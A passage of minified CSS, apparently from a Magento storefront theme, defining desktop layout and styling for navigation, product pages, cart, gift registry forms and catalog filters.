.fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field:nth-last-child(1),.abs-form-field-column-2 .fieldset .field:nth-last-child(2),.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-action-print:hover,.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ddd}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:38px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:transparent;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#fff;line-height:35px;padding:0 20px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{background:#dd5a4e;border:none;color:#fff;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:#dd5a4e;border-color:#222;border-style:solid;border-width:0;color:#fff;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#f2f2f2;border:1px solid #ddd;box-shadow:none;font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#f2f2f2;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#f2f2f2;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ddd;color:#ddd;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#222;padding:5px 15px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:transparent;color:#dd5a4e;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#dd5a4e;border-style:solid;border-width:0 0 0 3px;color:#222}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:18px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:18px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#666;text-decoration:none;background:#f2f2f2;border:1px solid #ddd;border-bottom:none;height:40px;padding:1px 35px 1px 35px}.product.data.items>.item.title>.switch:visited{color:#666;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#666;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#222;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#222;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px 35px 35px 35px;border:1px solid #ddd}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ddd}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ddd}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:38px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#222;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#222}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#fff;box-shadow:none;color:#5e5e5e;border:1px solid #ddd;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#fafafa}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ddd}.modes-mode.active{box-shadow:inset 0 1px 0 0 rgba(221,221,221,0.8),inset 0 -1px 0 0 rgba(221,221,221,0.3);background:#ededed;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#666;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#666}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:20px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:34px;color:#222;text-decoration:none}.compare.wrapper .action.compare:visited{color:#222;text-decoration:none}.compare.wrapper .action.compare:hover{color:#222;text-decoration:underline}.compare.wrapper .action.compare:active{color:#222;text-decoration:underline}.compare.wrapper .counter.qty{color:#6c6c6c}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ddd;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:13px;height:34px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#c2c2c2}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#c2c2c2}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#c2c2c2}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ddd}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ddd}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:none}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ddd;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:transparent;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ddd}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#111;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);box-shadow:0 3px 5px 0 rgba(50,50,50,0.75);border:1px solid #ddd;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#666;display:inline;font-size:13px;font-weight:normal;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current 